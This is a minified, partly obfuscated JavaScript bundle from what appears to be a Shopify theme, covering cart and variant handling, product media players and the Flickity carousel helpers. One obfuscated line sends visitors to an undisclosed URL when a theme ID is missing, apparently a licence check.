n=e,o=t[n(680)][n(1018)]("|"),s=0;;){switch(o[s++]){case"0":if(this[n(1356)][t[n(1026)]]||this[n(1356)][t[n(768)]]){var a=this[n(1536)][n(1428)+n(1585)](t[n(535)]),r=this[n(1536)][n(1428)+n(1585)](t[n(1598)]);a&&(i&&i[t[n(717)]]?a[n(840)][n(572)]=t[n(1614)]:a[n(840)][n(572)]=t[n(1590)]),r&&(i&&i[t[n(717)]]?r[n(840)][n(572)]=t[n(1614)]:r[n(840)][n(572)]=t[n(1590)])}continue;case"1":if(!u)return;continue;case"2":var l=this[n(1536)][n(1428)+n(1585)](t[n(1144)]);continue;case"3":if(y){if(!y)return;i?i[t[n(717)]]?(y[n(1424)+n(885)](t[n(1390)]),y[n(1088)][n(1517)](t[n(606)]),y[n(1088)][n(538)](t[n(1481)]),y[n(1224)]=window[n(1186)][n(569)+n(837)]):(y[n(607)+"te"](t[n(1390)],t[n(1390)]),y[n(1088)][n(538)](t[n(606)]),y[n(1088)][n(1517)](t[n(1481)]),y[n(1224)]=window[n(1186)][n(1149)+n(867)]):(y[n(607)+"te"](t[n(1390)],t[n(1390)]),y[n(1088)][n(538)](t[n(606)]),y[n(1088)][n(1517)](t[n(1481)]),y[n(1224)]=window[n(1186)][n(1149)+n(792)+"le"])}continue;case"4":if(c){if(!c)return;i?i[t[n(717)]]?(c[n(1424)+n(885)](t[n(1390)]),c[n(1088)][n(1517)](t[n(606)]),c[n(1088)][n(538)](t[n(1463)]),c[n(1224)]=window[n(1186)][n(569)+n(748)]):(c[n(607)+"te"](t[n(1390)],t[n(1390)]),c[n(1088)][n(538)](t[n(606)]),c[n(1088)][n(1517)](t[n(1463)]),c[n(1224)]=window[n(1186)][n(1149)+n(867)]):(c[n(607)+"te"](t[n(1390)],t[n(1390)]),c[n(1088)][n(538)](t[n(606)]),c[n(1088)][n(1517)](t[n(1463)]),c[n(1224)]=window[n(1186)][n(1149)+n(792)+"le"])}continue;case"5":var c=this[n(1536)][n(1428)+n(1585)](t[n(1544)]);continue;case"6":var u=this[n(1536)][n(1428)+n(1585)](t[n(1470)]),d=this[n(1536)][n(1428)+n(1585)](t[n(1538)]);continue;case"7":if(i)if(d[n(840)][n(572)]=t[n(1614)],i[t[n(717)]])for(var h=t[n(649)][n(1018)]("|"),p=0;;){switch(h[p++]){case"0":u[n(1088)][n(1517)](t[n(606)]);continue;case"1":u[n(1424)+n(885)](t[n(1390)]);continue;case"2":u[n(1224)]=window[n(1186)][n(1149)+n(1298)];continue;case"3":u[n(1088)][n(538)](t[n(1481)]);continue;case"4":u[n(607)+"te"](t[n(581)],t[n(1432)]);continue}break}else for(var f=t[n(649)][n(1018)]("|"),m=0;;){switch(f[m++]){case"0":u[n(1088)][n(538)](t[n(606)]);continue;case"1":u[n(607)+"te"](t[n(1390)],t[n(1390)]);continue;case"2":u[n(1224)]=window[n(1186)][n(1149)+n(867)];continue;case"3":u[n(1088)][n(1517)](t[n(1481)]);continue;case"4":u[n(1424)+n(885)](t[n(581)]);continue}break}else for(var v=t[n(1147)][n(1018)]("|"),g=0;;){switch(v[g++]){case"0":d[n(840)][n(572)]=t[n(1590)];continue;case"1":u[n(1088)][n(538)](t[n(606)]);continue;case"2":u[n(1088)][n(1517)](t[n(1481)]);continue;case"3":u[n(1424)+n(885)](t[n(581)]);continue;case"4":u[n(1224)]=window[n(1186)][n(1149)+n(792)+"le"];continue;case"5":u[n(607)+"te"](t[n(1390)],t[n(1390)]);continue}break}continue;case"8":if(l){if(!l)return;i?i[t[n(717)]]?(l[n(1424)+n(885)](t[n(1390)]),l[n(1088)][n(1517)](t[n(606)]),l[n(1088)][n(538)](t[n(1481)]),l[n(1224)]=window[n(1186)][n(1149)+n(1298)]):(l[n(607)+"te"](t[n(1390)],t[n(1390)]),l[n(1088)][n(538)](t[n(606)]),l[n(1088)][n(1517)](t[n(1481)]),l[n(1224)]=window[n(1186)][n(1149)+n(867)]):(l[n(607)+"te"](t[n(1390)],t[n(1390)]),l[n(1088)][n(538)](t[n(606)]),l[n(1088)][n(1517)](t[n(1481)]),l[n(1224)]=window[n(1186)][n(1149)+n(792)+"le"])}continue;case"9":var y=this[n(1536)][n(1428)+n(1585)](t[n(882)]);continue}break}}},{key:t[e(1254)],value:function(i,n){for(var o=e,s=t[o(1326)][o(1018)]("|"),a=0;;){switch(s[a++]){case"0":if(this[o(922)+o(956)]){if(this[o(1356)][t[o(1516)]]&&history[o(781)+"te"]){var r=""[o(685)](window[o(630)][o(1317)],"//")[o(685)](window[o(630)][o(946)])[o(685)](window[o(630)][o(859)],t[o(872)])[o(685)](this[o(922)+o(956)].id);window[o(672)][o(781)+"te"]({path:r},"",r)}this[o(992)+o(1200)][o(1428)+o(1585)](t[o(1484)])[o(1424)+o(885)](t[o(1196)]),this[o(992)+o(1200)][o(1428)+o(1585)](t[o(646)][o(685)](this[o(922)+o(956)].id,'"]'))[o(607)+"te"](t[o(1196)],t[o(1196)])}continue;case"1":c&&(c[o(1224)]=n[o(940)]);continue;case"2":var l=this[o(922)+o(956)];continue;case"3":this[o(713)+o(653)](l,this[o(922)+o(956)]);continue;case"4":this[o(922)+o(956)]=this[o(1405)+o(1199)+o(1035)]();continue;case"5":var c=n[o(1322)](t[o(1063)])[o(1428)+o(1585)](t[o(785)]);continue;case"6":this[t[o(1108)](t[o(1235)],n[o(1074)+"te"](t[o(563)]))]=n[o(940)];continue}break}}},{key:t[e(658)],value:function(){var i=e,n=this,o=!1;return this[i(911)+"a"][t[i(1188)]][i(459)]((function(e){var s=i;t[s(702)](e[t[s(893)]],n[s(954)])&&t[s(702)](e[t[s(1051)]],n[s(595)])&&t[s(903)](e[t[s(875)]],n[s(1434)])&&(o=e)})),t[i(1271)](o,null)}},{key:t[e(1414)],value:function(i,n){for(var o=e,s=t[o(1480)][o(1018)]("|"),a=0;;){switch(s[a++]){case"0":document[o(1214)+o(1427)](new CustomEvent(t[o(475)]));continue;case"1":i[o(1416)+o(1030)]();continue;case"2":if(!r&&t[o(456)](window[o(886)][o(1377)],t[o(972)]))return;continue;case"3":var r=t[o(1621)](n[o(1074)+"te"](t[o(1415)]),t[o(868)]);continue;case"4":case"7":i[o(1475)+o(707)]();continue;case"5":var l=this;continue;case"6":var c=this[o(1536)][o(1428)+o(1585)](t[o(1093)]);continue;case"8":t[o(555)](fetch,""[o(685)](window[o(1558)][o(1349)],t[o(660)]),{body:JSON[o(650)](Form[o(1044)](c)),credentials:t[o(898)],method:t[o(1067)],headers:{"Content-Type":t[o(1334)],"X-Requested-With":t[o(1241)]}})[o(1078)]((function(e){var i=o,s={GWJaN:t[i(480)],FCkGD:t[i(1132)]};document[i(1214)+i(1427)](new CustomEvent(t[i(1117)])),e.ok?(n[i(1424)+i(885)](t[i(1390)]),l[i(1536)][i(1214)+i(1427)](new CustomEvent(t[i(1535)],{bubbles:!0,detail:{variant:l[i(922)+i(956)],quantity:t[i(556)](parseInt,c[i(1428)+i(1585)](t[i(1403)])[i(940)])}})),l[i(1356)][t[i(866)]]&&t[i(667)](window[i(886)][i(1377)],t[i(980)])&&document[i(1214)+i(1427)](new CustomEvent(t[i(1587)])),t[i(1314)](window[i(886)][i(1377)],t[i(1029)])&&l[i(1281)](window[i(1186)][i(1370)+"ed"],t[i(689)],n)):e[i(853)]()[i(1078)]((function(e){var t=i;l[t(1281)](e[s[t(1494)]],s[t(533)],n)}))}));continue;case"9":n[o(607)+"te"](t[o(1390)],t[o(1390)]);continue}break}}},{key:t[e(1512)],value:function(i,n){for(var o=e,s=t[o(1566)][o(1018)]("|"),a=0;;){switch(s[a++]){case"0":var r=document[o(1428)+o(1585)](t[o(1330)]);continue;case"1":document[o(1214)+o(1427)](new CustomEvent(t[o(475)]));continue;case"2":p[o(459)]((function(e){var i=o,n=e[i(1074)+"te"](t[i(1497)]),s=e[i(940)];t[i(1015)](n,s)&&(n=n[i(1168)](t[i(694)],"")[i(1168)]("]",""),h[0][i(739)]={...h[0][i(739)]||{},[n]:s})}));continue;case"3":i[o(1475)+o(707)]();continue;case"4":h[o(841)]({id:l,quantity:1});continue;case"5":var l=r[o(1074)+"te"](t[o(943)]);continue;case"6":i[o(1416)+o(1030)]();continue;case"7":var c={items:h};continue;case"8":var u=this;continue;case"9":new FormData(d);continue;case"10":var d=this[o(1536)][o(1428)+o(1585)](t[o(1093)]);continue;case"11":var h=[];continue;case"12":t[o(1240)]($,t[o(1337)])[o(1341)]((function(){var e=o;t[e(1167)]($,this)[e(1343)](t[e(803)])&&h[e(841)]({id:t[e(1240)]($,this)[e(1448)](t[e(943)]),quantity:1})}));continue;case"13":t[o(1086)](fetch,""[o(685)](window[o(1558)][o(1349)],t[o(660)]),{body:JSON[o(650)](c),credentials:t[o(898)],method:t[o(1067)],headers:{"Content-Type":t[o(1334)],"X-Requested-With":t[o(1241)]}})[o(1078)]((function(e){var i=o,s={hhyYp:t[i(480)],DvSfO:t[i(1132)]};if(document[i(1214)+i(1427)](new CustomEvent(t[i(1117)])),e.ok)for(var a=t[i(851)][i(1018)]("|"),r=0;;){switch(a[r++]){case"0":u[i(1356)][t[i(866)]]&&t[i(1563)](window[i(886)][i(1377)],t[i(980)])&&document[i(1214)+i(1427)](new CustomEvent(t[i(1587)]));continue;case"1":n[i(1424)+i(885)](t[i(1390)]);continue;case"2":u[i(1536)][i(1214)+i(1427)](new CustomEvent(t[i(1535)],{bubbles:!0,detail:{variant:u[i(922)+i(956)],quantity:t[i(693)](parseInt,d[i(1428)+i(1585)](t[i(1403)])[i(940)])}}));continue;case"3":!f&&t[i(1314)](window[i(886)][i(1377)],t[i(972)])&&(window[i(630)][i(647)]=t[i(1130)]);continue;case"4":t[i(1563)](window[i(886)][i(1377)],t[i(1029)])&&u[i(1281)](window[i(1186)][i(1370)+"ed"],t[i(689)],n);continue}break}else e[i(853)]()[i(1078)]((function(e){var t=i;u[t(1281)](e[s[t(687)]],s[t(511)],n)}))}))[o(854)]((function(e){var t=o;console[t(762)](m[t(1090)],e)}));continue;case"14":var p=d[o(1428)+o(1126)](t[o(1478)]);continue;case"15":var f=t[o(1455)](n[o(1074)+"te"](t[o(1415)]),t[o(868)]);continue;case"16":n[o(607)+"te"](t[o(1390)],t[o(1390)]);continue;case"17":var m={CPUuc:t[o(740)]};continue}break}}},{key:t[e(614)],value:function(i,n){for(var o=e,s=t[o(818)][o(1018)]("|"),a=0;;){switch(s[a++]){case"0":case"3":i[o(1475)+o(707)]();continue;case"1":t[o(1223)](fetch,""[o(685)](window[o(1558)][o(1349)],t[o(660)]),{body:JSON[o(650)]({id:r,quantity:1}),credentials:t[o(898)],method:t[o(1067)],headers:{"Content-Type":t[o(1334)],"X-Requested-With":t[o(1241)]}})[o(1078)]((function(e){var i=o,s={DcLDh:t[i(480)],UqIRf:t[i(1132)]};if(document[i(1214)+i(1427)](new CustomEvent(t[i(1117)])),e.ok)for(var a=t[i(1079)][i(1018)]("|"),r=0;;){switch(a[r++]){case"0":l[i(1356)][t[i(866)]]&&t[i(903)](window[i(886)][i(1377)],t[i(980)])&&document[i(1214)+i(1427)](new CustomEvent(t[i(1587)]));continue;case"1":l[i(1536)][i(1214)+i(1427)](new CustomEvent(t[i(1535)],{bubbles:!0,detail:{variant:l[i(922)+i(956)],button:n,quantity:1}}));continue;case"2":t[i(579)](window[i(886)][i(1377)],t[i(1029)])&&l[i(1281)](window[i(1186)][i(1370)+"ed"],t[i(689)],n);continue;case"3":!c&&t[i(702)](window[i(886)][i(1377)],t[i(972)])&&(window[i(630)][i(647)]=t[i(1130)]);continue;case"4":n[i(1424)+i(885)](t[i(1390)]);continue}break}else e[i(853)]()[i(1078)]((function(e){var t=i;l[t(1281)](e[s[t(1094)]],s[t(616)],n)}))}));continue;case"2":n[o(607)+"te"](t[o(1390)],t[o(1390)]);continue;case"4":var r=n[o(1074)+"te"](t[o(1077)]);continue;case"5":document[o(1214)+o(1427)](new CustomEvent(t[o(475)]));continue;case"6":i[o(1416)+o(1030)]();continue;case"7":var l=this;continue;case"8":var c=t[o(1553)](n[o(1074)+"te"](t[o(1415)]),t[o(868)]);continue}break}}},{key:t[e(1610)],value:function(){var i=e,n={VmcKg:function(e){return t[_0x4799(852)](e)}},o=this,s=this[i(1536)][i(1428)+i(1585)](t[i(662)]);if(s){var a=function(){var e=i,n=o[e(1100)+e(772)][o[e(922)+e(956)].id][t[e(1039)]],a=Math[e(957)](Math[e(1155)](t[e(1145)](t[e(1601)](n,t[e(1240)](parseInt,s[e(1074)+"te"](t[e(796)]))),100),0),100);s[e(1088)][e(855)](t[e(1287)],t[e(728)](a,0)),s[e(1279)+e(1236)][e(840)][e(901)]=""[e(685)](a,"%")};if(window[i(1379)+i(1527)]){var r=new IntersectionObserver((function(e){var t=i,o={UtppN:function(e){return n[_0x4799(605)](e)}};e[t(459)]((function(e){var i=t;e[i(588)+i(1569)]&&(o[i(1541)](a),r[i(1255)]())}))}));r[i(681)](s)}else t[i(1183)](a)}}},{key:t[e(1309)],value:function(i,n,o){for(var s=e,a=t[s(807)][s(1018)]("|"),r=0;;){switch(a[r++]){case"0":t[s(1083)](setTimeout,(function(){var e=s;Animation[e(558)](l,(function(){l[e(1517)]()}))}),5500);continue;case"1":o[s(1451)][s(863)+s(1142)+"t"](t[s(918)],l);continue;case"2":Animation[s(1190)](l);continue;case"3":var l=document[s(478)+s(1427)](t[s(1001)]);continue;case"4":o[s(1424)+s(885)](t[s(1390)]);continue;case"5":l[s(1454)]=t[s(829)];continue;case"6":l[s(1224)]=t[s(1124)][s(685)](t[s(1575)](n,t[s(689)])?t[s(1486)]:t[s(626)],'">')[s(685)](i,t[s(1380)]);continue}break}}}]),i}(),_0x3bbd12=_0x31af;function _0x31af(e,t){var i=_0x4799,n={gxqoJ:function(e,t){return e-t},lFijF:function(e,t){return e+t},WrUye:function(e,t){return e*t},bSDbp:function(e){return e()},kVrPd:function(e,t,i){return e(t,i)}},o=n[i(1408)](_0x2f40);return _0x31af=function(e,t){var s=i;return e=n[s(812)](e,n[s(1302)](n[s(1302)](1302,n[s(1456)](1,-7159)),n[s(1456)](6033,1))),o[e]},n[i(1400)](_0x31af,e,t)}function _0x2f40(){var e=_0x4799,t={SbVjR:e(1338)+e(833),jMTdr:e(1385),VvJhu:e(1301),PQIIJ:e(870),oslGg:e(814),pBkGy:e(1372),nameI:e(798),PCoZE:e(1267),lOgUT:e(1122),ZKCNJ:e(913)+e(1221),VFMvL:e(1327)+"i",RgGMl:e(919)+"vH",DacZA:e(682)+"fE",nBaKa:e(647),qJeok:e(580)+"cM",QIjgb:e(892),FFkQs:e(630),kRSir:e(1171),qXoIW:e(596)+e(603),MgaLf:function(e){return e()}},i=[t[e(1060)],t[e(599)],t[e(1506)],t[e(1498)],t[e(799)],t[e(1420)],t[e(844)],t[e(448)],t[e(1318)],t[e(1361)],t[e(722)],t[e(1519)],t[e(1458)],t[e(1476)],t[e(661)],t[e(1388)],t[e(936)],t[e(1617)],t[e(1003)]];return _0x2f40=function(){return i},t[e(1437)](_0x2f40)}!function(e,t){for(var i=_0x4799,n={vBmcd:function(e){return e()},oTJHr:function(e,t){return e+t},vZAwo:function(e,t){return e+t},IqZIC:function(e,t){return e+t},ydNgG:function(e,t){return e*t},jNztS:function(e,t){return e/t},isDyb:function(e,t){return e(t)},UmShy:function(e,t){return e(t)},TCKOy:function(e,t){return e*t},PBLxm:function(e,t){return e*t},qHBGZ:function(e,t){return e(t)},bwAmX:function(e,t){return e*t},CeSro:function(e,t){return e*t},JAgYY:function(e,t){return e*t},JyrjT:function(e,t){return e(t)},BOFjj:function(e,t){return e+t},LQPde:function(e,t){return e+t},puXVP:function(e,t){return e(t)},nbULG:function(e,t){return e+t},awaii:function(e,t){return e+t},IGZJS:function(e,t){return e(t)},dPmOS:function(e,t){return e+t},tlpnF:function(e,t){return e+t},zYueL:function(e,t){return e*t},yJKJb:function(e,t){return e(t)},qxnES:function(e,t){return e(t)},bQiKI:function(e,t){return e+t},GoejH:function(e,t){return e*t},OPyab:function(e,t){return e*t},pnvNH:function(e,t){return e*t},plbGu:function(e,t){return e(t)},RINMv:function(e,t){return e(t)},GFRNT:function(e,t){return e*t},PDTwo:function(e,t){return e(t)},PQZJF:function(e,t){return e*t},NVALb:function(e,t){return e(t)},RSlNU:function(e,t){return e+t},GFwoq:function(e,t){return e/t},UbxoP:function(e,t){return e(t)},GdmAc:function(e,t){return e+t},kRpQG:function(e,t){return e*t},gHsts:function(e,t){return e*t},mLfsX:function(e,t){return e+t},Lxgko:function(e,t){return e===t},zWHME:i(841),VpwTn:i(1307)},o=_0x31af,s=n[i(1257)](e);;)try{var a=n[i(1313)](n[i(1102)](n[i(1313)](n[i(810)](n[i(1313)](n[i(1102)](n[i(1325)](n[i(955)](-n[i(813)](parseInt,n[i(652)](o,188)),n[i(810)](n[i(1102)](n[i(741)](601,-13),-4431),n[i(756)](-79,-155))),n[i(955)](-n[i(652)](parseInt,n[i(1386)](o,176)),n[i(1102)](n[i(810)](n[i(517)](-2897,2),n[i(1303)](-1,-6173)),n[i(993)](-1,377)))),n[i(955)](n[i(813)](parseInt,n[i(1013)](o,192)),n[i(489)](n[i(642)](972,n[i(741)](-3,-3041)),-10092))),n[i(1325)](n[i(955)](n[i(601)](parseInt,n[i(652)](o,191)),n[i(1081)](n[i(594)](n[i(741)](-755,-11),n[i(517)](-7177,1)),-1124)),n[i(955)](-n[i(471)](parseInt,n[i(813)](o,187)),n[i(1185)](n[i(1479)](n[i(573)](-2,1250),-6783),9288)))),n[i(517)](n[i(955)](-n[i(1032)](parseInt,n[i(691)](o,193)),n[i(594)](n[i(810)](-8987,-1827),10820)),n[i(955)](n[i(1013)](parseInt,n[i(691)](o,186)),n[i(1081)](n[i(729)](-5885,n[i(718)](10,221)),n[i(1609)](14,263))))),n[i(1507)](n[i(955)](-n[i(1066)](parseInt,n[i(944)](o,181)),n[i(1102)](n[i(1185)](-3654,n[i(1251)](1,-29)),3691)),n[i(955)](-n[i(744)](parseInt,n[i(601)](o,179)),n[i(729)](n[i(1081)](-1353,-7303),n[i(1488)](8665,1))))),n[i(573)](n[i(955)](n[i(545)](parseInt,n[i(1013)](o,180)),n[i(729)](n[i(1008)](-8036,1617),6429)),n[i(1603)](n[i(1085)](parseInt,n[i(691)](o,182)),n[i(1313)](n[i(964)](n[i(1097)](70,-51),n[i(732)](-947,-5)),-1154)))),n[i(1603)](-n[i(1013)](parseInt,n[i(1013)](o,190)),n[i(810)](n[i(631)](-9878,-7479),17369)));if(n[i(516)](a,281061))break;s[n[i(1605)]](s[n[i(1248)]]())}catch(e){s[n[i(1605)]](s[n[i(1248)]]())}}(_0x2f40),(typeof themeID===_0x3bbd12(185)||""===themeID[_0x3bbd12(189)]())&&(window[_0x3bbd12(178)][_0x3bbd12(194)]=_0x3bbd12(184)+_0x3bbd12(183)+_0x3bbd12(177));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
       * getSize v2.0.3
       * measure size of elements
       * MIT license
       */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,b=c.borderLeftWidth+c.borderRightWidth,w=c.borderTopWidth+c.borderBottomWidth,_=u&&s,E=e(l.width);!1!==E&&(c.width=E+(_?0:m+b));var k=e(l.height);return!1!==k&&(c.height=k+(_?0:v+w)),c.innerWidth=c.width-(m+b),c.innerHeight=c.height-(v+w),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return 